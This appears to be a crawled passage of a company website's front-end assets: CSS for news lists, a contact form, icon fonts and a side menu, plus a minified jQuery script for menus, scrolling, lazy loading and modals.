		min-height: 22px;
	}
}

@media screen and (max-width: 375px) {
	.m-shebei .list-item {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-webkit-flex-flow: row wrap;
		-moz-box-orient: horizontal;
		-moz-box-direction: normal;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap;
	}

	.m-shebei .list-item .item-pic {
		-webkit-box-ordinal-group: 1;
		-webkit-order: 0;
		-moz-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0;
		float: none;
		width: 100%;
		margin: 0;
		margin-bottom: 10px;
	}
}

.m-newsl .list-item .item-desc {
	text-indent: 2em;
}

.m-newsl .list-item1 {
	position: relative;
	margin-top: 46px;
	background-color: #f9f9f9;
}

.m-newsl .list-item1 .item-pic {
	float: left;
	width: 63.88889%;
}

.m-newsl .list-item1 .item-time {
	position: absolute;
	z-index: 2;
	left: 0;
	top: 0;
	width: 108px;
	height: 108px;
	padding: 0 5px;
	text-align: center;
	line-height: 26px;
	font-size: 16px;
	font-size: 1.6rem;
	color: #fff;
	background-color: #bb1a16;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.m-newsl .list-item1 .item-time .day {
	position: relative;
	margin-top: 9px;
	margin-bottom: 5px;
	padding-bottom: 5px;
	line-height: 1;
	font-size: 58px;
	font-size: 5.8rem;
}

.m-newsl .list-item1 .item-time .day:before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	margin: 0 auto;
	width: 17px;
	height: 2px;
	background-color: #fff;
}

.m-newsl .list-item1 .item-text {
	padding-top: 3.42593%;
	padding-left: 3.14815%;
	padding-right: 3.14815%;
	padding-bottom: 25px;
	overflow: hidden;
}

.m-newsl .list-item1 .item-title {
	height: 28px;
	line-height: 28px;
	font-size: 18px;
	font-size: 1.8rem;
	color: #e71021;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.m-newsl .list-item1 .item-title a {
	color: #e71021;
}

.m-newsl .list-item1 .item-title:hover {
	color: #bb1a16;
}

.m-newsl .list-item1 .item-title:hover a {
	color: #bb1a16;
}

.m-newsl .list-item1 .item-desc {
	margin-top: 27px;
	max-height: 270px;
	line-height: 30px;
	font-size: 14px;
	font-size: 1.4rem;
	color: #666;
	overflow: hidden;
}

.m-newsl .list-item1 .item-desc a {
	color: #666;
	overflow: hidden;
}

.m-newsl .list-item1 .item-desc a:hover {
	color: #bb1a16;
}

@media screen and (max-width: 1219px) {
	.m-newsl .list-item1 .item-desc {
		max-height: 180px;
	}
}

.m-newsl .list-item1:first-child {
	margin-top: 0;
}

.m-newsl .list-item2 {
	padding-top: 30px;
	padding-bottom: 38px;
	border-bottom: 1px dashed #e5e5e5;
}

.m-newsl .list-item2 .item-time {
	float: left;
	margin-right: 23px;
	width: 108px;
	height: 108px;
	padding: 0 5px;
	text-align: center;
	line-height: 26px;
	font-size: 16px;
	font-size: 1.6rem;
	color: #999;
	border: solid 1px #d2d2d2;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.m-newsl .list-item2 .item-time .day {
	position: relative;
	margin-top: 9px;
	margin-bottom: 5px;
	padding-bottom: 5px;
	line-height: 1;
	font-size: 58px;
	font-size: 5.8rem;
}

.m-newsl .list-item2 .item-time .day:before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	margin: 0 auto;
	width: 17px;
	height: 2px;
	background-color: #666666;
}

.m-newsl .list-item2 .item-title {
	height: 28px;
	line-height: 28px;
	font-size: 18px;
	font-size: 1.8rem;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.m-newsl .list-item2 .item-title:hover {
	color: #e71021;
}

.m-newsl .list-item2 .item-title:hover a {
	color: #e71021;
}

.m-newsl .list-item2 .item-desc {
	margin-top: 7px;
	height: 90px;
	line-height: 30px;
	font-size: 14px;
	font-size: 1.4rem;
	color: #666;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
}

.m-newsl .list-item2 .item-desc a {
	color: #666;
}

.m-newsl .list-item2 .item-desc a:hover {
	color: #bb1a16;
}

@media screen and (max-width: 991px) {
	.m-newsl .list-item1 {
		margin-top: 30px;
	}

	.m-newsl .list-item1 .item-time {
		width: 88px;
		height: 88px;
	}

	.m-newsl .list-item1 .item-time .day {
		font-size: 38px;
		font-size: 3.8rem;
	}

	.m-newsl .list-item1 .item-pic {
		float: none;
		margin-right: 0;
		max-width: 100%;
		display: inline-block;
		*display: inline;
		*zoom: 1;
		width: auto;
	}

	.m-newsl .list-item1 .item-text {
		padding: 20px 15px;
	}

	.m-newsl .list-item1 .item-title {
		height: 22px;
		line-height: 22px;
		font-size: 14px;
		font-size: 1.4rem;
	}

	.m-newsl .list-item1 .item-desc {
		margin-top: 5px;
		max-height: 88px;
		line-height: 22px;
		font-size: 12px;
		font-size: 1.2rem;
	}

	.m-newsl .list-item2 {
		padding-top: 25px;
		padding-bottom: 25px;
	}

	.m-newsl .list-item2 .item-time {
		width: 88px;
		height: 88px;
	}

	.m-newsl .list-item2 .item-time .day {
		font-size: 38px;
		font-size: 3.8rem;
	}

	.m-newsl .list-item2 .item-title {
		height: 22px;
		line-height: 22px;
		font-size: 14px;
		font-size: 1.4rem;
	}

	.m-newsl .list-item2 .item-desc {
		margin-top: 5px;
		height: 44px;
		line-height: 22px;
		font-size: 12px;
		font-size: 1.2rem;
	}
}

.m-news .box-title {
	font-size: 30px;
	font-size: 3rem;
	font-weight: normal;
	color: #bb1a16;
	text-align: center;
}

.m-news .box-info {
	padding-top: 21px;
	line-height: 26px;
	font-size: 16px;
	color: #999;
	border-bottom: 1px solid #e2e2e2;
}

.m-news .box-info ul {
	display: -webkit-box;
	width: 60%;
	margin: 0 auto;
}

.m-news .box-info ul li {
	padding: 15px;
}

.m-news .box-info ul li a {
	font-size: 15px;
}

.m-news .box-time {
	margin-right: 26px;
	font-size: 16px;
	font-size: 1.6rem;
}

.m-news .share-title {
	float: left;
	margin-right: 5px;
}

.m-news .share-img {
	/*float: left;*/
	height: 26px;
	display: inline-block;
	vertical-align: middle;
}

.m-news .box-desc {
	margin-top: 30px;
	color: #666;
}

.m-ctusfix1 {
	float: left;
	width: 40.625%;
	padding-top: 3.64583%;
	padding-bottom: 6.77083%;
	background: url("../images/ctusbg1.jpg") no-repeat center;
	background-size: cover;
	background-color: #f5f5f5;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.m-ctusfix1 .box-fix {
	float: right;
	margin-right: 20.31063%;
	width: 350px;
}

.m-ctusfix2 {
	padding-top: 3.64583%;
	padding-bottom: 30px;
	overflow: hidden;
}

.m-ctusfix2 .box-fix {
	float: left;
	margin-left: 4.61681%;
	width: 828px;
}

@media screen and (max-width: 1440px) {
	.m-ctusfix1 .box-fix {
		float: right;
		margin-right: 18.51852%;
		width: 320px;
	}

	.m-ctusfix2 .box-fix {
		float: left;
		margin-left: 5.26316%;
		width: 542px;
	}
}

@media screen and (max-width: 991px) {
	.m-ctusfix1 {
		float: none;
		width: 100%;
	}
	
	.m-ctusfix1,
	.m-ctusfix2 {
		padding: 30px 0;
	}

	.m-ctusfix1 .box-fix,
	.m-ctusfix2 .box-fix {
		float: none;
		margin-left: auto;
		margin-right: auto;
		width: 96%;
	}
	
	
	
}

.m-ctusinfo .box-title {
	margin-bottom: 22px;
	font-size: 24px;
	font-size: 2.4rem;
	color: #bb1a16;
}

.m-ctusinfo .info-item {
	padding: 5px 0;
	line-height: 30px;
	font-size: 18px;
	font-size: 1.8rem;
	color: #666;
}

.m-ctusinfo .info-item a {
	color: #666;
}

.m-ctusinfo .info-item a:hover {
	color: #bb1a16;
}

.m-ctusshare {
	margin-top: 67px;
}

.m-ctusshare .share-item {
	float: left;
	margin-right: 20px;
	font-size: 0;
	display: block;
}

.m-ctusshare .share-item:hover {
	-webkit-transform: translateY(-5px);
	-moz-transform: translateY(-5px);
	-ms-transform: translateY(-5px);
	-o-transform: translateY(-5px);
	transform: translateY(-5px);
}

@media screen and (max-width: 991px) {
	.m-ctusinfo {
		float: none;
		margin-right: 0;
		width: 100%;
	}

	.m-ctusinfo .box-title {
		margin-bottom: 20px;
		font-size: 24px;
		font-size: 2.4rem;
	}

	.m-ctusinfo .info-item {
		line-height: 30px;
		font-size: 14px;
		font-size: 1.4rem;
	}

	.m-ctusshare {
		margin-top: 25px;
	}

	.m-ctusshare .share-item {
		width: 30px;
		height: 30px;
	}

	.m-ctusshare .share-item svg {
		width: 30px;
		height: 30px;
	}
	
	.m-news .box-info ul {
	    display: -webkit-box;
	    width: 100%;
	    margin: 0px auto;
	}
	.m-news .box-info ul li{
		padding: 0px;
	}
	.m-news .box-info ul li a{
		font-size: 12px;
	}
}

.m-ctusform {
	overflow: hidden;
}

.m-ctusform .box-form {
	overflow: hidden;
}

.m-ctusform .form-item {
	position: relative;
	margin-bottom: 14px;
	padding-left: 20px;
	line-height: 0;
	font-size: 0;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	overflow: hidden;
}

.m-ctusform .form-item.important {
	background: url("../images/star1.png") no-repeat 7px 22px;
}

.m-ctusform .form-item-1 {
	width: 50%;
}

.m-ctusform .form-item-2 {
	width: 100%;
}

.m-ctusform .form-item-2.important {
	background: url("../images/star1.png") no-repeat 7px 22px;
}

.m-ctusform .form-item-3 {
	margin-right: 1.69082%;
	width: 29.95169%;
}

.m-ctusform .form-item-4 {
	width: 20.5314%;
	height: 48px;
	padding-left: 0;
	line-height: 46px;
	text-align: center;
	background-color: transparent;
	border-radius: 0;
	background-color: #f3fbfe;
	overflow: hidden;
	border: 1px solid #999999;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.m-ctusform .form-item-4 img {
	max-height: 46px;
	vertical-align: middle;
}

.m-ctusform .form-item-5 {
	float: right;
	border: none;
	width: 27.53623%;
	padding-left: 0;
}

.m-ctusform .item-btn1 {
	width: 100%;
	height: 48px;
	padding-left: 0;
	line-height: 48px;
	color: #ffffff;
	font-size: 24px;
	font-size: 2.4rem;
	background-color: #bb1a16;
	text-transform: uppercase;
}

.m-ctusform .item-text {
	width: 100%;
	height: 48px;
	line-height: 46px;
	padding-left: 22px;
	padding-right: 22px;
	font-size: 16px;
	font-size: 1.6rem;
	color: #666;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border: 1px solid #999999;
	background-color: #fff;
}

.m-ctusform .item-text::-webkit-input-placeholder {
	color: #666;
	opacity: 1;
}

.m-ctusform .item-text:-moz-placeholder {
	color: #666;
	opacity: 1;
}

.m-ctusform .item-text::-moz-placeholder {
	color: #666;
	opacity: 1;
}

.m-ctusform .item-text:-ms-input-placeholder {
	color: #666;
	opacity: 1;
}

.m-ctusform .item-text2 {
	height: 156px;
	line-height: 36px;
	padding-top: 5px;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

@media screen and (max-width: 991px) {
	.m-ctusform {
		float: none;
		width: 100%;
	}

	.m-ctusform .box-title,
	.m-ctusform .box-desc {
		padding-left: 0;
	}

	.m-ctusform .box-title {
		font-size: 24px;
		font-size: 2.4rem;
	}

	.m-ctusform .box-desc {
		margin: 15px 0;
		line-height: 24px;
		font-size: 14px;
		font-size: 1.4rem;
	}
}

@media screen and (max-width: 767px) {
	.m-ctusform .box-form {
		margin-bottom: -15px;
	}

	.m-ctusform .box-title {
		margin-bottom: 25px;
		font-size: 24px;
		font-size: 2.4rem;
	}

	.m-ctusform .form-item {
		margin-bottom: 15px;
		width: 100%;
		padding-left: 15px;
	}

	.m-ctusform .form-item.important {
		background-position: 0 15px;
	}

	.m-ctusform .form-item-3 {
		margin-right: 0;
		width: -webkit-calc(100% - 120px);
		width: -moz-calc(100% - 120px);
		width: calc(100% - 120px);
	}

	.m-ctusform .form-item-4 {
		float: right;
		width: 100px;
		height: 36px;
		line-height: 34px;
		padding-left: 0;
	}

	.m-ctusform .form-item-4 img {
		max-height: 34px;
	}

	.m-ctusform .item-text {
		height: 36px;
		line-height: 36px;
		font-size: 14px;
		font-size: 1.4rem;
	}

	.m-ctusform .item-text2 {
		padding-top: 0;
		height: 144px;
	}

	.m-ctusform .item-btn1 {
		height: 36px;
		line-height: 36px;
		font-size: 14px;
		font-size: 1.4rem;
	}

	.m-ctusform .form-item-5 {
		padding-left: 0;
	}
}

@font-face {
	font-family: "iconfont";
	src: url('../fonts/iconfont.eot?t=1601290017985');
	/* IE9 */
	src: url('../fonts/iconfont.eot?t=1601290017985#iefix') format('embedded-opentype'),
		/* IE6-IE8 */
		url('') format('woff2'),
		url('../fonts/iconfont.woff?t=1601290017985') format('woff'),
		url('../fonts/iconfont.ttf?t=1601290017985') format('truetype'),
		/* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
		url('../fonts/iconfont.svg?t=1601290017985#iconfont') format('svg');
	/* iOS 4.1- */
}

.icon-phone {
	background: url("../images/pic2.png")
}

.icon-wechat {
	background: url("../images/pic3.png")
}

.icon-email {
	background: url("../images/pic1.png")
}

.icon-top9 {
	background: url("../images/pic4.png")
}

.iconfont {
	font-family: "iconfont" !important;
	font-style: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

/*.icon-top9:before {
	content: "e655";
}*/

.icon-wrong1:before {
	content: "e633";
}

.icon-fuwujilu:before {
	content: "e65c";
}

.icon-zhiliang:before {
	content: "e61c";
}

.icon-jishu:before {
	content: "e60c";
}

.icon-company:before {
	content: "e613";
}

.icon-home:before {
	content: "e624";
}

.icon-edit:before {
	content: "e611";
}

.icon-facebook:before {
	content: "e620";
}

.icon-vk:before {
	content: "e735";
}

.icon-pinterest:before {
	content: "e8ab";
}

.icon-jian2:before {
	content: "e600";
}

.icon-linkedin:before {
	content: "e648";
}

.icon-youtube:before {
	content: "e6d6";
}

.icon-twitter:before {
	content: "e607";
}

.icon-jia2:before {
	content: "e608";
}

.icon-bigger:before {
	content: "e647";
}

.icon-left:before {
	content: "e72c";
}

.icon-right:before {
	content: "e72d";
}

.icon-up1:before {
	content: "e72e";
}

.icon-bottom1:before {
	content: "e72f";
}

.icon-left1:before {
	content: "e730";
}

.icon-right1:before {
	content: "e731";
}

.icon-up:before {
	content: "e73e";
}

.icon-bottom:before {
	content: "e73f";
}

.icon-instagram:before {
	content: "e79d";
}

.icon-tumblr:before {
	content: "e79e";
}

.icon-download:before {
	content: "e7a0";
}

.icon-download1:before {
	content: "e7a7";
}

/*.icon-search4:before {
	content: "e7b2";
}*/

.icon-address:before {
	content: "e7bc";
}



.icon-contact:before {
	content: "e7be";
}

.icon-whatsapp:before {
	content: "e7bf";
}

.icon-fax:before {
	content: "e7c2";
}

.icon-mobile:before {
	content: "e7c6";
}

/*.icon-phone:before {
	content: "e7c8";
}*/

.icon-tel:before {
	content: "e7c7";
}

.icon-phone1:before {
	content: "e7cb";
}

.icon-skype:before {
	content: "e7cc";
}

.icon-whatsapp1:before {
	content: "e7c1";
}

.icon-address1:before {
	content: "e7c3";
}

.icon-contact1:before {
	content: "e7c4";
}

.icon-email1:before {
	content: "e7c5";
}

.icon-skype1:before {
	content: "e7c9";
}

.icon-fax1:before {
	content: "e7ca";
}

.icon-qq:before {
	content: "e7ce";
}

.icon-tel1:before {
	content: "e7cd";
}

/*.icon-wechat:before {
	content: "e7cf";
}*/

.icon-phone2:before {
	content: "e7d0";
}

.icon-message:before {
	content: "e7da";
}

.icon-calendar:before {
	content: "e7e1";
}

.icon-calendar1:before {
	content: "e7e3";
}

.icon-top:before {
	content: "e7ed";
}

.icon-youbian:before {
	content: "e60f";
}

.icon-earth:before {
	content: "e60a";
}

.m-desc .table div {
	overflow-x: auto;
}

.tagskeywd {
	margin-bottom: 16px;
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 28px;
}

.m-page a.no:hover {
	color: #333 !important;
	border: 1px solid #f7f7f7 !important;
	background: #f7f7f7 !important;
}

.item-btns a.no:hover {
	color: #333 !important;
	background-color: #E5E5E5 !important;
}

.ppp {
	line-height: 30px;
	text-indent: 2em;
}

.at-resp-share-element .at-icon {
	width: 24px !important;
	height: 24px !important;
}

.at-style-responsive .at-share-btn {
	padding: 0 !important;
	border-radius: 2px !important;
}

.at-resp-share-element .at-share-btn .at-icon-wrapper {
	width: 24px !important;
	height: 24px !important;
}

.at-resp-share-element .at-share-btn {
	margin-bottom: 0 !important;
	margin-right: 3px !important;
}

.listcart {
	width: 100%;
	margin-bottom: 40px;
	text-align: center;
}

.listcart a {
	display: inline-block;
	*display: inline;
	*zoom: 1;
	vertical-align: middle;
	min-width: 200px;
	line-height: 28px;
	padding: 0 5px;
	font-size: 16px;
	font-size: 1.6rem;
	color: #bb1a16;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border: 1px solid #bb1a16;
	border-radius: 6px;
}

.listcart a:hover {
	background: #bb1a16;
	color: #fff;
}

/*.xunpanc{margin-bottom: 20px;}*/
.xunpanc .table table tr td {
	height: 0;
	padding: 0;
}

.xunpanc .table table tr td a {
	color: #333;
}

.xunpanc .table table tr td a:hover {
	color: #bb1a16;
}

.m-kefu-chat.mobile-hide {
	right: 6px !important;
}

.caseurl {
	text-align: center;
}

.caseurl a {
	display: inline-block;
	min-width: 160px;
	border: 1px solid #999;
	line-height: 34px;
}

.caseurl a:hover {
	border: 1px solid #bb1a16;
}

.m-history .list-item1 .item-desc {
	text-align: left;
}

.m-abtb2 .about {
	text-align: center;
	padding: 19px 0;
	color: #bb1a16;
}

.m-abtb2 .about p {
	text-align: center;
	padding: 19px 0;
	color: #838383;
	font-weight: bold;
	line-height: 2px;
}

.m-abtb2 .about h2 {
	padding-top: 8px;
	padding-bottom: 13px;
	line-height: 46px;
	background: url("../images/htt1.png") no-repeat center;
}

--- FILE ---
content_type: text/css
request_url: http://www.xinchoutz.com/templets/default/css/all.css
body_size: 1189
content:
/* 导航栏 */
@media (min-width:250px) {
     .top_logo {
      display: none;
      width: 150%;
}
}

@media (min-width:1200px) {
       .top_logo {
       display: none;
        width: 100%;
}
}

@media (min-width:800px) {
      .top_logo {
      display: inline-block;
      width: 1200px;
      margin-left: 12%;
}
}

      .top_left {
      float: left;
      margin-top: 60px;
}

      .top_right {
       float: right;
}
/* 自适应头部 */
.nav_menu {
	padding-left: 0px;
	padding-right: 0px;
	width: 1200px;
}
.navbar-white{
	background: white !important;
	z-index: 999;
}
.navbar-default {
	background: #ab0202;
	border-color: #ffffff !important;
}

.navbar-nav li>a {
	color: rgb(27, 27, 27);
}
.nav-display-none{
	position: absolute;
	right: 0;
	background:white;
	display: none;
}
.nav-display-none ul li{
	text-align: center;
	line-height: 20px;
}
.nav-display-none ul li a{
	font-size: 13px;
}
.navbar-nav>.active>a,
.navbar-nav>li:hover>a,
.navbar-nav>.open>a,
.navbar-nav>.open>a:hover {
	color: #f9f5f4 !important;
	background: transparent !important;
	border-bottom: 2px solid #f9f6f6;
}

.nav .open>a,
.nav .open>a:focus,
.nav .open>a:hover {
	border-color: #bd1a15;
}

.dropdown-menu {
	padding: 0px !important;
	border: none;
}

.dropdown-menu>li>a {
	display: block;
	padding: 10px 20px;
	clear: both;
	font-weight: 400;
	line-height: 1.42857143;
	color: #333;
	white-space: nowrap;
}

.dropdown-menu>li>a:focus,
.dropdown-menu>li>a:hover {
	color: #ffffff;
	text-decoration: none;
	background-color: #bd1a15;
}

.form-group {
	display: block !important;
	position: relative;
}

.btn {
	top: 0;
	bottom: 0;
	position: absolute;
	right: 0;
	border: none;
	overflow: hidden;
	background: transparent !important;
}

.btn>img {
	width: 22px;
	height: 22px;
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
	border-color: transparent;
}

@media (min-width:320px) {
	.logo {
		display: block;
		width: 75%;
		position: relative;
		left: 15px;
	}

	.navbar-nav {
		text-align: center;
		margin: 7.5px 100px;
	}

	.navbar-right {
		margin: 7.5px 40px;
	}
}

@media (min-width:768px) {
	.logo {
		width: auto;
		display: block;
		margin-top: auto;
	}

	.navbar-header {
		width: 90%;
	}

	.navbar-nav {
		text-align: center;
		margin: 7.5px 190px;
	}

	.navbar-right {
		float: initial !important;
		margin: 7.5px 130px;
	}

	.form-control {
		width: 100% !important;
	}
}

@media (min-width:992px) {
	.navbar-nav {
		margin: 0 auto;
		text-align: center;
		width: 100%;
	}

	.navbar-right {
		float: right !important;
		margin: 7.5px -15px;
	}

	.logo {
		display: none;
	}
}

.alibaba {
	background: #ff6800;
	color: #fff !important;
	border-radius: 5px;
	width: 120px;
}

.alibaba a {
	color: #ffffff !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.xinchoutz.com/templets/default/css/font.css
body_size: 1689
content:
@font-face {
	font-family: 'icomoon';
	src: url('/templets/default/fonts/icomoon.eot?qradjf');
	src: url('/templets/default/fonts/icomoon.eot?qradjf#iefix') format('embedded-opentype'),
		url('/templets/default/fonts/icomoon.ttf?qradjf') format('truetype'),
		url('/templets/default/fonts/icomoon.woff?qradjf') format('woff'),
		url('/templets/default/fonts/icomoon.svg?qradjf#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

.demo-icon {
	font-family: "icomoon";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	font-size: 24px;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	line-height: 24px;
	color: #999;
}

/*new right*/
.cndns-right {
	position: fixed;
	right: 1px;
	top: 50%;
	margin-top: -100px;
	z-index: 100
}

.cndns-right-meau {
	position: relative;
}

.cndns-right-btn {
	width: 48px;
	height: 48px;
	border: 1px solid #ddd;
	text-align: center;
	display: block;
	margin-bottom: 6px;
	position: relative;
	background-color: #fff
}

.cndns-right-btn span {
	color: #848484;
	font-size: 26px;
	line-height: 48px;
}

.cndns-right-btn sup {
	display: block;
	min-width: 24px;
	height: 24px;
	text-align: center;
	line-height: 24px;
	color: #fff;
	border-radius: 50%;
	background-color: #ff6800;
	position: absolute;
	left: -12px;
	top: -12px;
}

.cndns-right-btn p {
	color: #ff6800;
	font-size: 14px;
	line-height: 18px;
	padding-top: 5px;
	display: none;
}

.cndns-right-meau:hover .cndns-right-btn span {
	display: none
}

.cndns-right-meau:hover .cndns-right-btn p {
	display: block;
}

.meau-car .cndns-right-btn {
	border-color: #ff6800;
	margin-bottom: 20px;
}

.meau-car.cndns-right-meau:hover .cndns-right-btn {
	background-color: #ff6800
}

.meau-car.cndns-right-meau:hover .cndns-right-btn span {
	color: #fff;
	display: block;
}

.meau-car .cndns-right-btn span {
	color: #ff6800;
}

.meau-sev .cndns-right-btn {
	border-color: #ff6800;
	background: url(/templets/default/images/02index-banner-8.gif) no-repeat #ff6800 center;
}

.meau-sev .cndns-right-btn p {
	color: #fff
}

.meau-sev .cndns-right-btn span {
	color: #fff
}

.meau-top .cndns-right-btn span {
	font-size: 12px;
	line-height: 12px;
	padding-top: 10px;
	display: block
}

.meau-top .cndns-right-btn i {
	display: block;
	color: #999
}

.meau-top.cndns-right-meau:hover .cndns-right-btn {
	background-color: #ff6800
}

.meau-top.cndns-right-meau:hover .cndns-right-btn span {
	display: block;
	color: #fff
}

.meau-top.cndns-right-meau:hover .cndns-right-btn i {
	color: #fff;
}

.cndns-right-box {
	position: absolute;
	top: -15px;
	right: 48px;
	padding-right: 25px;
	display: none;
}

.cndns-right-box .box-border {
	border: 1px solid #ccc;
	border-top: 4px solid #ff6800;
	padding: 20px;
	background-color: #fff;
	-webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, .15);
	-moz-box-shadow: 0 3px 8px rgba(0, 0, 0, .15);
	box-shadow: 0 3px 8px rgba(0, 0, 0, .15);
	position: relative
}

.cndns-right-box .box-border .arrow-right {
	display: block;
	width: 13px;
	height: 16px;
	background: url(/templets/default/images/arrow.png) no-repeat;
	position: absolute;
	right: -13px;
	top: 26px;
}

.sev-t-demo{
	height: 80px;
}

.cndns-right-box .box-border .sev-t span {
	font-size: 42px;
	float: left;
	display: block;
	line-height: 56px;
	margin-right: 20px;
	color: #d3d3d3
}

.cndns-right-box .box-border .sev-t p {
	float: left;
	color: #ff6800;
	font-size: 24px;
	line-height: 28px;
}

.cndns-right-box .box-border .sev-t p i {
	display: block;
	font-size: 14px;
	color: #aaa;
}

.cndns-right-box .box-border .sev-b {
	padding-top: 15px;
	margin-top: 15px;
	border-top: 1px solid #e4e4e4
}

.cndns-right-box .box-border .sev-b h4 {
	color: #666;
	font-size: 14px;
	font-weight: normal;
	padding-bottom: 15px;
}

.cndns-right-box .box-border .sev-b li {
	float: left;
	width: 33.33333%
}

.cndns-right-box .box-border .sev-b li a {
	display: inline-block;
	color: #999;
	font-size: 13px;
	padding-left: 43px;
	background: url(/templets/default/images/q1.gif) no-repeat left 3px;
	line-height: 36px;
}

.cndns-right-box .box-border .sev-b li a:hover {
	color: #ff6800
}

.meau-sev .cndns-right-box .box-border {
	width: 430px;
}

.meau-contact .cndns-right-box .box-border {
	width: 230px;
}

.cndns-right-meau:hover .cndns-right-box {
	display: block
}

.meau-code .cndns-right-box {
	top: inherit;
	bottom: -35px;
}

.meau-code .cndns-right-box .box-border {
	width: 156px;
	text-align: center;
	border-top: 1px solid #ccc;
}

.meau-code .cndns-right-box .box-border i {
	display: block;
	color: #f66e06;
	font-size: 16px;
	line-height: 16px;
}

.meau-code .cndns-right-box .box-border .arrow-right {
	top: inherit;
	bottom: 50px;
}

.meau-sev .cndns-right-btn .demo-icon {
	display: none;
}

.meau-sev:hover .cndns-right-btn {
	background: #ff6800
}

.meau-zs .cndns-right-btn {
	background-color: #ff6800;
	color: #fff;
	margin-top: 80px;
	border-color: #ff6800
}

.meau-zs .cndns-right-btn span {
	color: #fff
}

.meau-zs .cndns-right-btn p {
	color: #fff
}


.wrap{ 
  padding:10px;
  background:#ebebeb;
  font-size: 12px;
  color:#333;
  line-height: 20px;
  display:flex;
  justify-content: flex-start;
}
.wrap p{
  color:#333;
  font-size: 12px;
  white-space: nowrap;
} 
.wrap .links{
  display:flex;
  justify-content: flex-start;
  flex-wrap:wrap;
  align-items: center;
}
.wrap a{
  font-size: 12px;
  color:#333;
  padding:0 5px;
}
.wrap a:hover{
  color:#b92121
}

--- FILE ---
content_type: application/javascript
request_url: http://www.xinchoutz.com/templets/default/js/base.js
body_size: 1259
content:
$(function(){$(".m-kf .kf-item2").click(function(e){e.preventDefault();var a=$(this),t=a.find(".kf-wx");if($(window).innerWidth()<992){if(t.is(":hidden")){t.show();a.addClass("active")}else{t.hide();a.removeClass("active")}}});$(".m-kf .kf-item2").hover(function(e){e.preventDefault();var a=$(this),t=a.find(".kf-wx");if($(window).innerWidth()>991){t.show();a.addClass("active")}},function(e){e.preventDefault();var a=$(this),t=a.find(".kf-wx");if($(window).innerWidth()>991){t.hide();a.removeClass("active")}});$(".j-gotop").click(function(e){e.preventDefault();$("body, html").animate({scrollTop:0},350)});$(window).scroll(function(e){if(a.time){clearTimeout(a.time)}a.time=setTimeout(a,100)});function a(e){var a=$(this),t=a.scrollTop(),i=$("#j-gotop");if(t>300){i.css("display","block")}else{i.css("display","none")}}$(".m-hdnav li").hover(function(){var e=$(this),a=e.children("a");a.next().show();a.addClass("active")},function(){var e=$(this),a=e.children("a");a.next().hide();a.removeClass("active")});$(".j-lazy").lazyload({effect:"fadeIn"});baguetteBox.run(".baguetteBoxOne",{animation:"fadeIn"});$("table").wrap("<div class='table'><div></div></div>");$(".j-listscroll").DY_scroll();$(".j-nextshow").each(function(){var a=$(this),t=a.next(),i=a.data("cname"),e=a.data("event"),s=a.data("ctel");if(s)t=$(s);if(e=="hover"){a.hover(function(e){e.preventDefault();if(i){t.addClass(i);a.addClass("active")}else{t.slideDown();a.addClass("active")}},function(e){e.preventDefault();if(i){t.removeClass(i);a.removeClass("active")}else{t.slideUp();a.removeClass("active")}})}else{a.click(function(e){e.preventDefault();if(i){if(t.hasClass(i)){t.removeClass(i);a.removeClass("active")}else{t.addClass(i);a.addClass("active")}}else{if(t.is(":hidden")){t.slideDown();a.addClass("active")}else{t.slideUp();a.removeClass("active")}}})}});$(".j-hoverbg").each(function(){var e=$(this),t=e.data("src1"),i=e.data("src2"),a=e.data("islink"),s=e.data("el")||e;s.data("flag",0);if(s.hasClass("active")){s.css("background-image","url("+i+")");s.data("flag",1)}s.hover(function(e){var a=$(this);a.css("background-image","url("+i+")")},function(e){var a=$(this);if(a.data("flag")==1)return;a.css("background-image","url("+t+")")});if(!a||a=="false"){s.click(function(e){e.preventDefault();var a=$(this);setTimeout(function(){if(a.hasClass("active")){a.css("background-image","url("+i+")").siblings().each(function(){$(this).removeClass("active").css("background-image","url("+$(this).data("src1")+")");$(this).data("flag",0)});a.data("flag",1)}else{a.css("background-image","url("+t+")");a.data("flag",0)}})})}});$(".j-select .select-item a").click(function(e){e.preventDefault();var a=$(this),t=a.text(),i=a.parents(".j-select"),s=i.find(".select-btn span"),l=a.parents(".select-list"),n=i.find("input");a.addClass("active").parent().siblings().children("a").removeClass("active");s.text(t);i.find(".select-btn").removeClass("active");l.slideUp();if(a.data("val")){n.val(a.data("val"))}else{location.href=a.data("href")}});$(".j-modalshow").click(function(e){e.preventDefault();var a=$(this),t=$(a.data("el"));t.show()});$(".j-modalclose").click(function(e){e.preventDefault();$(this).parents(".m-modal").hide()})});
$(".m-desc").find("img").parent().css("text-indent","0");

--- FILE ---
content_type: application/javascript
request_url: http://www.xinchoutz.com/templets/default/js/main.js
body_size: 5749
content:
